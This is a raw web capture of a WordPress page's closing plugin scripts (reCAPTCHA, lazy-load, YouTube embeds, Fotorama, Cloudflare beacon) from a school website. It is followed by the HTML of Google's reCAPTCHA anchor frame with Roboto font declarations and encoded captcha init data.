id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769109160 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ysfsm1mm455
body_size: 48510
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eWQrgmRbUedbJyUZiwAFoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eWQrgmRbUedbJyUZiwAFoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eWQrgmRbUedbJyUZiwAFoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7fDumlrCTxKB8O8w618MMOOfQMpF147XMKJVcOjwqE5w5c4woNZQ8OiOMKBOcOyW2TCjDNJw65sw4vCvMKrcwpHU8KhwrA4F0vDtn7ChAzDqzBMPDDCvAAbS8KyD8KXXVvCo8KTwpHCkmPDr8Oyw7RYXipfwq9mw6DCr0xlw7zDlFMLYTTDi8K/MjR+w4hFwrcGw5nCnwJGwoTDjsKpBxwFEzNYw6UMwrPDrxA9ecO2TC4Kw6PCo8OGZ8OvJHHCv8O/[base64]/w6s1w4DDmcOew57CtVDCvsOTw7Q0Og7DlMOYQwh4AcK8w4Ulw7ciPRROwocXwqJGfRrDmwM8LMKNG8O9U8KZwo8kw5QSwpvDvGZoQFnDsUcfw4hzEyhrCsKfw6bDpjkJanPCjV/CsMOlB8O2w7DDk8O6UjAYPT9aUz/DlGXCvkvDmwkXw6tEw4ZNwotDXgsJP8K/djBkw6R8KDDChcKaIXbCosOGYsKrZMOVwpLCp8Kyw7Eqw5dDwoAOa8OiScKrw73DoMOlwoYnCcKBw4hQwrXCvcO+IcOmwoRmwqseaUlyCgIjwp3CpcKWacK5w5Yqw5TDnMKOEsOdw4rCnRzCszfDty4QwpEmBMODwrPDs8KHw6/DqBLDvCY/E8KTRwVKw67Dl8KvbMOnw4Zpw7JTwrXDiXbDnsO1H8OcbkhQwqZ5w5UXR0Imwqxxw5/[base64]/[base64]/DQ3CmDbDj8Ofw5vCuz4WX27CoUfDicONU8Kcw7PDugnCjFHCtCpDw6rCu8KKRGLCvTURYhDCn8O4TMK3TFzDmxPDv8Kqf8OzPcO0w5zDjGsew5bCt8K5NBEWw7XDkCnDiE1/wqd1wpzDuz5SYynCqBrCty4Rc1/